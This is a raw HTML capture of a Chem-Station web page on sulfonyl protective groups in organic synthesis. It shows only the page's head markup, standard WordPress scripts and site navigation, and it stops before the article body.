

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://en.chem-station.com/reactions-2/2014/05/sulfonyl-protective-groups.html
body_size: 18608
content:
<!DOCTYPE html>
<!-- Flagman theme. A ZERGE design (http://www.color-theme.com - http://themeforest.net/user/ZERGE) - Proudly powered by WordPress (http://wordpress.org) -->

<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>

<title>Sulfonyl Protective Groups | Chem-Station Int. Ed.</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://en.chem-station.com/xmlrpc.php" />

			<meta property="og:url" content="https://en.chem-station.com/reactions-2/2014/05/sulfonyl-protective-groups.html" />
	<meta property="og:title" content="Sulfonyl Protective Groups" />
	<meta property="og:image" content="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_11.gif" />
	<meta property="og:description" content="
	
General Characteristics


Sulfonyl groups are stable under both acidic and basic conditions. They are also used for purposes other than protection.

Commonly used groups are methanesulfonyl (Ms), toluenesulfonyl (Ts), nitrobenzenesulfonyl (Ns), and trifluoromethanesulfonyl (Tf).



Sulfonylation of hydroxyl groups ..." />

<!-- Fav and touch icons -->
<link rel="shortcut icon" href="https://en.chem-station.com/uploads/2013/10/logo-e13808094988491.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-144-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="https://en.chem-station.com/wp-content/themes/wp-flagman/img/icons/apple-touch-icon-57-precomposed.png">
<!--[if IE 7]>
<link rel="stylesheet" href="https://en.chem-station.com/wp-content/themes/wp-flagman/css/font-awesome-ie7.min.css">
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//assets.en.chem-station.com' />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Feed" href="https://en.chem-station.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Comments Feed" href="https://en.chem-station.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Chem-Station Int. Ed. &raquo; Sulfonyl Protective Groups Comments Feed" href="https://en.chem-station.com/reactions-2/2014/05/sulfonyl-protective-groups.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/en.chem-station.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://en.chem-station.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-main-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-flexslider-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-rwd-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/rwd-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='options-css-style-css' href='https://en.chem-station.com/wp-content/themes/wp-flagman/css/options.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://en.chem-station.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://en.chem-station.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://en.chem-station.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://en.chem-station.com/wp-json/wp/v2/posts/2017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://en.chem-station.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://en.chem-station.com/reactions-2/2014/05/sulfonyl-protective-groups.html" />
<link rel='shortlink' href='https://en.chem-station.com/?p=2017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://en.chem-station.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.chem-station.com%2Freactions-2%2F2014%2F05%2Fsulfonyl-protective-groups.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://en.chem-station.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fen.chem-station.com%2Freactions-2%2F2014%2F05%2Fsulfonyl-protective-groups.html&#038;format=xml" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Carrois%20Gothic:300,400,400italic,700,700italic" type="text/css" /><style type="text/css">h1,h2,h3,h4,h5,h6 { font-family: "Carrois Gothic", Arial, sans-serif}</style><!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script src="https://en.chem-station.com/wp-content/themes/wp-flagman/js/respond.min.js"></script>
<![endif]-->
<script>if(Function('/*@cc_on return 10===document.documentMode@*/')()){document.documentElement.className='ie10';}</script><!-- Custom Styles -->
<style type="text/css">
body { 
	background-color: #2B2E2F;
	background-image:  none;
	background-attachment: fixed;
	background-repeat: repeat;
	background-position: top left; 
}
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sulfonyl Protective Groups" />
<meta property="og:url" content="https://en.chem-station.com/reactions-2/2014/05/sulfonyl-protective-groups.html" />
<meta property="og:description" content="General Characteristics Sulfonyl groups are stable under both acidic and basic conditions. They are also used for purposes other than protection. Commonly used groups are methanesulfonyl (Ms), tolu…" />
<meta property="article:published_time" content="2014-05-06T09:05:42+00:00" />
<meta property="article:modified_time" content="2018-09-23T19:13:46+00:00" />
<meta property="og:site_name" content="Chem-Station Int. Ed." />
<meta property="og:image" content="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_21.gif" />
<meta property="og:image:width" content="490" />
<meta property="og:image:height" content="93" />
<meta property="og:image:alt" content="PG_sulfonyl_2[1]" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Sulfonyl Protective Groups" />
<meta name="twitter:image" content="https://assets.en.chem-station.com/uploads/2014/05/PG_sulfonyl_31.gif?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

</head>

<body class="wp-singular post-template-default single single-post postid-2017 single-format-standard wp-theme-wp-flagman body-class wp-featherlight-captions">



<!-- START WRAPPER -->
<div id="entry-wrapper" class="container">

		<div class="entry-top">
		<div class="row-fluid">
			<div class="span3">
							<div class="entry-date-now">
					<i class="icon-time"></i>
					January 21, 2026				</div> <!-- /entry-date-now -->
						</div> <!-- /span3 -->

			<div class="span9">
				<div class="menu-%e3%83%88%e3%83%83%e3%83%97-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97" class="sf-menu top-menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-288"><a href="https://en.chem-station.com/">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://en.chem-station.com/category/chemists">Chemists</a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a></li>
	<li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a></li>
	<li id="menu-item-1637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://en.chem-station.com/category/reactions">Interviews</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://en.chem-station.com/category/mol">Molecules</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://en.chem-station.com/category/papers">Papers</a>
<ul class="sub-menu">
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://en.chem-station.com/category/papers/material">Material</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://en.chem-station.com/category/blog">Blog</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://en.chem-station.com/category/gallery">Gallery</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://en.chem-station.com/sitemap">SITEMAP</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="http://www.chem-station.com/"><a href="http://www.chem-station.com/"><img class="aligncenter  wp-image-1335" alt="Japan" src="https://assets.en.chem-station.com/uploads/2014/03/Japan.png" width="18" height="18" /></a></p></a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="http://www.chem-station.com/cn/"><a href="http://www.chem-station.com/cn/"><img class="aligncenter  wp-image-1334" alt="China" src="https://assets.en.chem-station.com/uploads/2014/03/China.png" width="18" height="18" /></a></a></li>
</ul></div>			</div> <!-- /span9 -->
		</div>
	</div> <!-- /entry-top -->
	

	<!-- START HEADER -->
	<header id="header">
		<div class="row-fluid">
			<div class="span4">
				<div id="logo">
	  			  	  			 									<a href="https://en.chem-station.com"><img src="https://en.chem-station.com/uploads/2013/10/logoblue_inted2.png" alt="Chem-Station Int. Ed." /></a>
											
									</div>

			</div> <!-- /span4 -->

			<div class="span8">
				<div class="entry-banner">
									</div> <!-- /entry-banner -->
			</div> <!-- /span8 -->
		</div><!-- .row-fluid -->


		<!-- START MAIN MENU -->
		<div class="navigation" role="navigation">
			<div id="menu" class="clearfix">
				<div class="menu-%e3%83%88%e3%83%83%e3%83%97-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-288"><a href="https://en.chem-station.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://en.chem-station.com/category/chemists">Chemists</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://en.chem-station.com/category/chemists/organic">Organic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://en.chem-station.com/category/chemists/analyticalchem">AnalyticalChem</a></li>
